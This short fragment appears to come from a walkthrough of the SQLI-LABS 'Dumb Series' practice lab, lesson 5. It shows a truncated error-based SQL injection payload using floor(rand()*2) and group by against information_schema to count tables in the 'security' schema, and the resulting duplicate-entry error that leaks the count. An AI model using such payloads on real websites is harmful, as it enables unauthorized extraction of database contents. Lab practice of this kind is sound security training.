 count(*) from information_schema.tables where table_schema="security" ),'~', floor(rand()*2)) as a from information_schema.tables group by a --+
Welcome Dhakkan
Duplicate entry '~4~1' for key ''
SQLI DUMB SERIES-5